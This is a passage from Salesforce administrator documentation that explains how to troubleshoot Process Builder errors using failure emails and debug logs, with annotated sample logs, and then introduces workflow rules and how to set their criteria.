Use the error messages that appear in the Process Builder and the emails you receive when a process fails to help solve problems that arise when you're working with processes. When all else fails, look at the Apex debug logs for your processes.

#### [Identifying Errors in the Process Builder](#page-4669-0)

The API names for criteria nodes and actions are created in the background. When you create or update processes, you might see error messages that reference those names to help you identify specifically where the problem occurred.

#### [Errors Received after a Process Starts Evaluating a Record](#page-4670-0)

When a user performs an action that triggers a process (such as creating a record) and that process fails, the user sees a page with this error: "Workflow Action Failed to Trigger Flow." In addition, the administrator who activated the process receives an email with more details.

#### [Using Debug Logs to Troubleshoot Processes](#page-4671-0)

Use debug logs to find detailed information about your running processes after they finish running. For example, if a process doesn't seem to trigger when a record meets the process's criteria, or if you want to understand the sequence of processes being executed.

#### <span id="page-4669-0"></span>SEE ALSO:

[Process Builder Error Messages](#page-4638-0)

### Identifying Errors in the Process Builder

The API names for criteria nodes and actions are created in the background. When you create or update processes, you might see error messages that reference those names to help you identify specifically where the problem occurred.



### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 



Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### Example:

The element has an invalid reference to "myVariable\_current.AnnualRevenue".

myVariable\_current.AnnualRevenue refers to the value for the field AnnualRevenue when the record started the process.

Note: Error or warning messages might refer to a "flow" instead of a "process." Those messages still apply to your process.

SEE ALSO: [Process Builder Error Messages](#page-4638-0)

#### <span id="page-4670-0"></span>Errors Received after a Process Starts Evaluating a Record

When a user performs an action that triggers a process (such as creating a record) and that process fails, the user sees a page with this error: "Workflow Action Failed to Trigger Flow." In addition, the administrator who activated the process receives an email with more details.

The email includes the element that failed, the error message from that failure, and a list of the criteria and actions that were executed in the process. The subject line is Unhandled process fault from *Company Name* : *Process\_Name* --- *Error*.

#### Example:

#### **Unhandled process fault from Acme Wireless : LeadConvert : cannot reference converted...**

// The error occurred when user 00DD00000007dHy triggered the LeadConvertEmail process Encountered unhandled fault when running process LeadConvertEmail/301D00000004HxZ exception by user/organization: 00DD00000007dHy/{4}

#### **Error**

// The error occurred at the first action (A1) that's associated with the // first criteria node (myRule\_1). An error occurred at element myRule 1 A1. cannot reference converted lead .

This report lists the elements that the flow interview executed.

#### **Flow Details**

Flow Name: LeadConvertEmail Type: Workflow Version: 1 Status: ACTIVE

#### **Flow Details**

Start time(GMT): Thu Apr 09 21:52:14 GMT 2015 End time(GMT): Not Yet Finished Duration: 0 seconds

// The process evaluated the first rule and tried to execute its action. The element // that the process failed to executed, myRule 1 A1, is an Email Alert action.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Decision: myDecision Email Alerts: myRule\_1\_A1

#### SEE ALSO:

[Process Builder Error Messages](#page-4638-0)

### <span id="page-4671-0"></span>Using Debug Logs to Troubleshoot Processes

Use debug logs to find detailed information about your running processes after they finish running. For example, if a process doesn't seem to trigger when a record meets the process's criteria, or if you want to understand the sequence of processes being executed.

Tip: Make sure that your filters include FINER events in the WORKFLOW category. For details, see [Debug Log Levels](#page-5629-0) on page 5622.

When using debug logs to troubleshoot a process, consider the following.

- **•** Processes created in the Process Builder appear as flows and workflow rules in debug logs. The generated names have some resemblance to the process names, but they don't map one-to-one.
- **•** Processes appear as flows of type Workflow.
- **•** Immediate actions that may appear to be executed in a block are strung together in the flow. If one action fails in the middle, then the following actions might not run.
- **•** Scheduled actions are executed after a Wait element. The actions are executed similarly to immediate actions after the process resumes.
- WF\_CRITERIA\_BEGIN and WF\_CRITERIA\_END refer to the workflow rule criteria that is always set to true and not the criteria defined in your process.
- **•** Here's how Process Builder elements correspond to flow debug events.



#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### Example: **Debugging a Process with an Immediate "Apex" Action**

This example covers a process with an immediate "Apex" action.

Here's what you can tell from this first snippet.

- **•** The process is triggered by a lead with the name "L104".
- The name of the process is "Apex Say Hello", which corresponds with the name used in the log "Apex\_Say\_Hello301xx000000001Y". The number appended to the end of the name is the process version's ID.
- **•** The process is set to trigger when a record is created or edited (ON\_ALL\_CHANGES).

```
17:07:29.086 (86806000)|EXECUTION_STARTED
17:07:29.086 (86928000)|CODE_UNIT_STARTED|[EXTERNAL]|Workflow:Lead
17:07:29.113 (113974000)|WF_RULE_EVAL_BEGIN|Assignment
17:07:29.114 (114043000)|WF_SPOOL_ACTION_BEGIN|Assignment
17:07:29.114 (114060000)|WF_ACTION|.
17:07:29.114 (114071000)|WF_RULE_EVAL_END
17:07:29.114 (114093000)|WF_RULE_EVAL_BEGIN|Workflow
17:07:29.114 (114178000)|WF_CRITERIA_BEGIN|
   [Lead: L104 00Qxx000002S8vh]|Apex_Say_Hello301xx000000001Y|
   01Qxx0000002nea|ON_ALL_CHANGES|0
```
In this section, the process compares the record's current values to the values it had before it was changed. "myVariable\_current" contains all of the record's current field values. "myVariable\_old" contains all of the field values of the record immediately before it was changed. "myVariable\_old" has no values (null), so the process is evaluating a newly created lead.

```
17:07:29.114 (114553000)|WF_FORMULA|
   Formula:ENCODED:[treatNullAsNull]true|Values:
17:07:29.114 (114571000)|WF_CRITERIA_END|
   true
17:07:29.132 (132792000)|WF_SPOOL_ACTION_BEGIN|
  Workflow
17:07:29.132 (132881000)|WF_ACTION|
  Flow Trigger: 1;
17:07:29.132 (132897000)|WF_RULE_EVAL_END
17:07:29.137 (137127000)|WF_FLOW_ACTION_BEGIN|
   09Lxx000000000B
17:07:29.137 (137249000)|WF_FLOW_ACTION_DETAIL|
   09Lxx000000000B|[Lead: L104 00Qxx000002S8vh]|Id=09Lxx000000000B|
  CurrentRule:Apex_Say_Hello301xx000000001Y (Id=01Qxx0000002nea)
17:07:29.139 (139429000)|FLOW_CREATE_INTERVIEW_BEGIN|
   00Dxx0000001gH6|300xx00000002cI|301xx000000001Y
17:07:29.140 (140996000)|FLOW_CREATE_INTERVIEW_END|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|Apex Say Hello 2
17:07:29.142 (142898000)|WF_FLOW_ACTION_DETAIL|Param Name: myVariable_current,
  Param Value: ENCODED: {! [treatNullAsNull] { !ID:this } },
  Evaluated Param Value:{
      LastModifiedByID=005xx000001SwUpAAK, LastTransferDate=2014-12-12 01:07:29,
    ConnectionReceivedDate=null, LastModifiedDate=2014-12-12 01:07:29, LeadSource=null,
     LastName=L104, NumberofLocations__c=null, NumberOfEmployees=null,
DandbCompanyId=null,
     DoNotCall=false, Primary__c=null, CreatedByID=005xx000001SwUpAAK,
ConnectionSentDate=null,
     MobilePhone=null, Jigsaw=null, Salutation=null, HasOptedOutOfEmail=false,
```

```
Country=null, LastViewedDate=null, ConvertedOpportunityId=null,
EmailBouncedReason=null,
     Email=null, Rating=null, SICCode__c=null, CleanStatus=Pending,
CreatedById=005xx000001SwUpAAK,
     IsDeleted=false, Longitude=null, Id=00Qxx000002S8vhEAC, Industry=null, Street=null,
      Phone=null, IsConverted=false, EmailBouncedDate=null, HasOptedOutOfFax=false,
      OwnerId=005xx000001SwUpAAK, AnnualRevenue=null, CompanyDunsNumber=null,
IsUnreadByOwner=true,
     LastActivityDate=null, SystemModstamp=2014-12-12 01:07:29, ProductInterest c=null,
      Latitude=null, FirstName=null, PhotoUrl=null, Company=LC,
CampaignMemberStatus=null,
      Description=null, LastReferencedDate=null, LastModifiedById=005xx000001SwUpAAK,
      Website=null, Fax=null, InternalSource=0, City=null, Title=null,
MasterRecordId=null,
     CampaignId=null, Status=Open - Not Contacted, JigsawContactId=null,
ConvertedDate=null,
     PostalCode=null, State=null, CreatedDate=2014-12-12 01:07:29,
ConvertedContactId=null,
     ConvertedAccountId=null, CurrentGenerators__c=null
   }|
  Param Name: myVariable old,
  Param Value: {!old},
  Evaluated Param Value: null
```
This section shows the start of the process—indicated by "FLOW\_START\_INTERVIEWS\_BEGIN"—and the criteria defined in the process. "FLOW\_RULE\_" always corresponds to criteria in the process, and we see that "myRule\_1" is evaluated as "true". The number in "myRule\_1" indicates that the process is executing the group of scheduled actions that are associated with the first criteria in the process.

```
17:07:29.143 (143184000)|FLOW_START_INTERVIEWS_BEGIN|1
17:07:29.147 (147213000)|FLOW_START_INTERVIEW_BEGIN|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|Apex Say Hello 2
17:07:29.147 (147389000)|FLOW_VALUE_ASSIGNMENT|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|myVariable_old|
17:07:29.148 (148138000)|FLOW_VALUE_ASSIGNMENT|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|myVariable_current|{
      LastModifiedByID=005xx000001SwUpAAK, LastTransferDate=2014-12-12 01:07:29,
     ConnectionReceivedDate=null, LastModifiedDate=2014-12-12 01:07:29, LeadSource=null,
      LastName=L104, NumberofLocations__c=null, NumberOfEmployees=null,
DandbCompanyId=null,
      DoNotCall=false, Primary__c=null, CreatedByID=005xx000001SwUpAAK,
ConnectionSentDate=null,
     MobilePhone=null, Jigsaw=null, Salutation=null, HasOptedOutOfEmail=false,
Country=null,
      LastViewedDate=null, ConvertedOpportunityId=null, EmailBouncedReason=null,
Email=null,
    Rating=null, SICCode c=null, CleanStatus=Pending, CreatedById=005xx000001SwUpAAK,
     IsDeleted=false, Longitude=null, Id=00Qxx000002S8vhEAC, Industry=null, Street=null,
```

```
Phone=null, IsConverted=false, EmailBouncedDate=null, HasOptedOutOfFax=false,
     OwnerId=005xx000001SwUpAAK, AnnualRevenue=null, CompanyDunsNumber=null,
IsUnreadByOwner=true,
    LastActivityDate=null, SystemModstamp=2014-12-12 01:07:29, ProductInterest c=null,
      Latitude=null, FirstName=null, PhotoUrl=null, Company=LC,
CampaignMemberStatus=null,
     Description=null, LastReferencedDate=null, LastModifiedById=005xx000001SwUpAAK,
Website=null,
     Fax=null, InternalSource=0, City=null, Title=null, MasterRecordId=null,
CampaignId=null,
     Status=Open - Not Contacted, JigsawContactId=null, ConvertedDate=null,
PostalCode=null,
     State=null, CreatedDate=2014-12-12 01:07:29, ConvertedContactId=null,
ConvertedAccountId=null,
     CurrentGenerators__c=null
   }
17:07:29.148 (148427000)|FLOW_ELEMENT_BEGIN|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|FlowDecision|myDecision
17:07:29.149 (149938000)|FLOW_RULE_DETAIL|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|myRule_1|true
17:07:29.149 (149976000)|FLOW_VALUE_ASSIGNMENT|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|myRule_1|true
17:07:29.150 (150050000)|FLOW_ELEMENT_END|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|FlowDecision|myDecision
```
In this section, the immediate actions for the first criteria are executed. In the name "myRule\_1\_A1", "A1" indicates that this corresponds to the first action in the action group. We also see the Apex class "SayHello.sayHello" and the details of the Apex class execution. Then the process finishes with no errors.

```
17:07:29.150 (150117000)|FLOW_ELEMENT_BEGIN|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|FlowActionCall|myRule_1_A1
17:07:29.150 (150146000)|FLOW_ELEMENT_DEFERRED|
   FlowActionCall|myRule_1_A1
17:07:29.150 (150194000)|FLOW_ELEMENT_END|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|FlowActionCall|myRule_1_A1
17:07:29.150 (150233000)|FLOW_START_INTERVIEW_END|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|Apex Say Hello 2
17:07:29.150 (150316000)|FLOW_BULK_ELEMENT_BEGIN|
   FlowActionCall|myRule_1_A1
17:07:29.151 (151772000)|CODE_UNIT_STARTED|
   [EXTERNAL]|01pxx00000000DN|SayHello.sayHello
17:07:29.153 (153773000)|METHOD_ENTRY|
   [1]|01pxx00000000DN|SayHello.SayHello()
17:07:29.153 (153821000)|METHOD_EXIT|
   [1]|SayHello
17:07:29.154 (154292000)|SYSTEM_CONSTRUCTOR_ENTRY|
   [4] |\langle \text{init}\rangle()17:07:29.154 (154392000)|SYSTEM_CONSTRUCTOR_EXIT|
   [4] |\langle \text{init}\rangle()17:07:29.154 (154564000)|SYSTEM_METHOD_ENTRY|
   [5]|List<String>.add(Object)
```

```
17:07:29.154 (154748000)|SYSTEM_METHOD_EXIT|
   [5]|List<String>.add(Object)
17:07:29.084 (154888000)|CUMULATIVE_LIMIT_USAGE
17:07:29.084|LIMIT_USAGE_FOR_NS|(default)|
 Number of SOQL queries: 0 out of 100
 Number of query rows: 0 out of 50000
 Number of SOSL queries: 0 out of 20
 Number of DML statements: 0 out of 150
 Number of DML rows: 0 out of 10000
 Maximum CPU time: 0 out of 10000
 Maximum heap size: 0 out of 6000000
 Number of callouts: 0 out of 100
 Number of Email Invocations: 0 out of 10
 Number of future calls: 0 out of 50
 Number of queueable jobs added to the queue: 0 out of 50
 Number of Mobile Apex push calls: 0 out of 10
17:07:29.084|CUMULATIVE_LIMIT_USAGE_END
17:07:29.154 (154949000)|CODE_UNIT_FINISHED|
  SayHello.sayHello
17:07:29.155 (155090000)|FLOW_ACTIONCALL_DETAIL|
  108a970cb7aeabf8804183a600514a3bb92516-7f92|myRule_1_A1|Call Apex|SayHello|true|
17:07:29.155 (155133000)|FLOW_VALUE_ASSIGNMENT|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|myRule_1_A1|true
17:07:29.155 (155268000)|FLOW_BULK_ELEMENT_END|
  FlowActionCall|myRule_1_A1|0|4
17:07:29.155 (155371000)|FLOW_START_INTERVIEWS_END|
  1
17:07:29.159 (159563000)|WF_FLOW_ACTION_END|
  09Lxx000000000B
17:07:29.159 (159787000)|WF_ACTIONS_END|
  Flow Trigger: 1;
17:07:29.159 (159815000)|CODE_UNIT_FINISHED|
  Workflow:Lead
17:07:29.161 (161221000)|EXECUTION_FINISHED
```
#### Example: **Debugging a Process with a Scheduled "Post to Chatter" Action**

This example highlights parts of a debug log for a process with a scheduled "Post to Chatter" action.

A schedule is always indicated by "myWait". This section shows the process's running schedule "myWait\_myRule\_2". Any events that start with "FLOW\_WAIT\_" also correspond to a schedule in a process.

```
20:06:28.928 (928266000)|FLOW_ELEMENT_BEGIN|
   345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|WaitInfo|myWait_myRule_2
20:06:28.928 (928302000)|FLOW_ELEMENT_DEFERRED|
  WaitInfo|myWait_myRule_2
20:06:28.928 (928361000)|FLOW_ELEMENT_END|
   345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|WaitInfo|myWait_myRule_2
20:06:28.929 (929671000)|FLOW_BULK_ELEMENT_BEGIN|
  WaitInfo|myWait_myRule_2
20:06:29.005 (1005229000)|FLOW_WAIT_EVENT_WAITING_DETAIL|
   345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|myWait_myRule_2|
```
myWaitEvent\_myRule\_2|alarmDateRef|true

```
20:06:29.005 (1005317000)|FLOW_VALUE_ASSIGNMENT|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|myWaitEvent_myRule_2|true
20:06:30.225 (2225117000)|FLOW_WAIT_WAITING_DETAIL|
   345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|myWait_myRule_2|1|0Foxx0000000001
20:06:30.225 (2225362000)|FLOW_BULK_ELEMENT_END|
  WaitInfo|myWait_myRule_2|0|1296
```
**...**

```
20:06:30.234 (2234916000)|WF_TIME_TRIGGERS_BEGIN
20:06:30.248 (2248007000)|WF_ACTIONS_END|
   Flow Trigger: 1;
20:06:30.248 (2248072000)|CODE_UNIT_FINISHED|
   Workflow:Lead
20:06:30.250 (2250129000)|EXECUTION_FINISHED
```
For scheduled actions, the debug log shows an additional log when the scheduled actions are performed. This is a separate entry in the debug log, as shown in the following example for this scheduled "Post to Chatter" action. After the scheduled time occurs, an automated process executes the scheduled actions. The log uses coordinated universal time (UTC) instead of the user's time zone. However, the actions are still executed as the user who originally caused the process to run.

"FLOW\_WAIT\_EVENT\_RESUMING\_DETAIL" indicates that the interview is being resumed so that the process can execute its scheduled actions. "alarmDateRef" indicates that this schedule is based on a field value. We then see that the "Post to Chatter" action is executed.

```
00:14:10.466 (1418357225466561000)|FLOW_BULK_ELEMENT_BEGIN|
  WaitInfo|myWait_myRule_2
00:14:10.469 (1418357225469327000)|FLOW_WAIT_EVENT_RESUMING_DETAIL|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|myWait_myRule_2|
  myWaitEvent_myRule_2|alarmDateRef
00:14:10.469 (1418357225469412000) | FLOW WAIT RESUMING DETAIL |
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|myWait_myRule_2|
  0Foxx000000000100:14:10.469 (1418357225469733000)|
  FLOW BULK ELEMENT END|WaitInfo|myWait myRule 2|0|3
00:14:10.469 (1418357225469826000) | FLOW ELEMENT BEGIN|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|
  FlowDecision|myPostWaitDecision_myRule_2
00:14:10.471 (1418357225471235000)|FLOW_RULE_DETAIL|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|myPostWaitRule_myRule_2|true
00:14:10.471 (1418357225471275000)|FLOW_VALUE_ASSIGNMENT|
   345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|myPostWaitRule_myRule_2|true
00:14:10.471 (1418357225471348000)|FLOW_ELEMENT_END|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|
  FlowDecision|myPostWaitDecision_myRule_2
00:14:10.471 (1418357225471441000)|FLOW_ELEMENT_BEGIN|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|
  FlowActionCall|myRule_2_SA1
00:14:10.471 (1418357225471486000)|FLOW_ELEMENT_DEFERRED|
  FlowActionCall|myRule_2_SA1
00:14:10.471 (1418357225471551000)|FLOW_ELEMENT_END|
   345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|
  FlowActionCall|myRule_2_SA1
00:14:10.471 (1418357225471624000)|FLOW_BULK_ELEMENT_BEGIN|
```

```
FlowActionCall|myRule_2_SA1
00:14:10.841 (1418357225841584000)|FLOW_ACTIONCALL_DETAIL|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|
  myRule_2_SA1|Post to Chatter|chatterPost|true|
  00:14:10.841 (1418357225841661000)|FLOW_VALUE_ASSIGNMENT|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|myRule_2_SA1|true
00:14:10.841 (1418357225841773000)|FLOW_BULK_ELEMENT_END|
  FlowActionCall|myRule_2_SA1|0|370
```
SEE ALSO:

[Troubleshoot Processes](#page-4669-1)

# **Workflow**

Workflow lets you automate standard internal procedures and processes to save time across your org. A workflow rule is the main container for a set of workflow instructions. These instructions can always be summed up in an if/then statement.

#### For example: **If it's raining, then bring an umbrella.**

Tip: Whenever possible, automate your if/then statements with Process Builder instead of workflow rules.

Workflow rules can be broken into two main components.

- **1.** Criteria: the "if" part of the "if/then" statement. In other words, what must be true of the record for the workflow rule to execute the associated actions.
- **2.** Actions: the "then" part of the "if/then" statement. In other words, what to do when the record meets the criteria.

In the raining example, the criteria is "it's raining" and the action is "bring an umbrella". If the criteria isn't met (it isn't raining), then the action isn't executed (you don't bring an umbrella).

When a record meets all the criteria for a workflow rule, that rule's actions are executed. Familiarize yourself with the [automated actions](#page-4907-0) [that are available for workflow.](#page-4907-0)

#### [Create a Workflow Rule](#page-4678-0)

Automate your organization's standard process by creating a workflow rule.

[Workflow Considerations](#page-4684-0)

Learn the intricacies of workflow rules and workflow actions before you begin working with them.

[Workflow Rule Examples](#page-4690-0)

Looking for ideas on how workflow rules can help streamline your business? Check out these examples.

#### [Monitor Pending Workflow Actions](#page-4699-0)

When a workflow rule that has time-dependent actions is triggered, use the workflow queue to view pending actions and cancel them if necessary.

### **EDITIONS**

Available in: Lightning Experience and Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### [Workflow Terminology](#page-4700-0)

The following terms are used when describing workflow features and functionality.

#### SEE ALSO:

[Which Automation Tool Do I Use?](#page-4625-0)

# <span id="page-4678-0"></span>Create a Workflow Rule

Automate your organization's standard process by creating a workflow rule.

**C** Tip: Whenever possible, automate your if/then statements with Process Builder instead of workflow rules.

Watch a Demo: C [Creating a Workflow Rule](http://salesforce.vidyard.com/watch/IqZIFLtEx9rY7AD8QLFE3Q)

1. [Set the Criteria for Your Workflow Rule](#page-4679-0)

Get started with creating a new workflow rule by selecting the object the rule relates to and configuring its criteria.

2. [Add Automated Actions to Your Workflow Rule](#page-4681-0)

Once you've set the criteria for your workflow rule, identify what to do when that criteria are met.

3. [Identify Your Salesforce Org's Default Workflow User](#page-4683-0)

Select a Default Workflow User that you want Salesforce to display with a workflow rule when the user that triggered the rule is not active.

4. [Activate Your Workflow Rule](#page-4684-1) Salesforce doesn't trigger a workflow rule until you activate it.

SEE ALSO: [Workflow Considerations](#page-4684-0) [Workflow Rule Examples](#page-4690-0)

### EDITIONS

Available in: Lightning Experience and Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create or change workflow rules and actions:

**•** "Customize Application"

### <span id="page-4679-0"></span>Set the Criteria for Your Workflow Rule

Get started with creating a new workflow rule by selecting the object the rule relates to and configuring its criteria.

- **1.** From Setup, enter *Workflow Rules* in the Quick Find box, then select **Workflow Rules**.
- **2.** Click **New Rule**.
- **3.** Choose the object to which you want this workflow rule to apply.
- **4.** Click **Next**.
- **5.** Give the rule a name and description.
- **6.** Set the evaluation criteria.





Available in: Lightning Experience and Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create or change workflow rules and actions:

**•** "Customize Application"
- **7.** Enter your rule criteria.
	- **•** Choose criteria are met and select the filter criteria that a record must meet to trigger the rule. For example, set the filter to "Opportunity: Amount greater than 5000" if you want opportunity records with an amount greater than \$5,000 to trigger the rule. If your organization uses multiple languages, enter filter values in your individual language. You can add up to 25 filter criteria, of up to 255 characters each.
	- Choose formula evaluates to true and enter a formula that returns a value of "True" or "False." Salesforce triggers the rule if the formula returns "True."

Examples of useful workflow formulas include:

- **–** If the number of filled positions equals the number of total positions on a job, update the Job Status field to "Filled."
- **–** If mileage expenses associated with visiting a customer site are 35 cents per mile and exceed a \$1,000 limit, automatically update the Approval Required field to "Required."
- **–** If a monthly subscription-based opportunity amount is greater than \$10,000, create a task for an opportunity owner to follow up 60 days after the opportunity is closed.

The \$Label variable isn't supported in workflow rule formulas. Also, some functions aren't available in workflow rule formulas.



Tip: You can use merge fields for directly related objects in workflow rule formulas.

#### **8.** Click **Save & Next**.

SEE ALSO:

[Workflow Considerations](#page-4684-0)

# <span id="page-4681-1"></span>Add Automated Actions to Your Workflow Rule

Once you've set the criteria for your workflow rule, identify what to do when that criteria are met.

#### [Add an Immediate Action to Your Workflow Rule](#page-4681-0)

Immediate actions, like their name suggests, are executed as soon as the workflow rule finishes evaluating the record.

#### [Add a Time-Dependent Action to Your Workflow Rule](#page-4682-0)

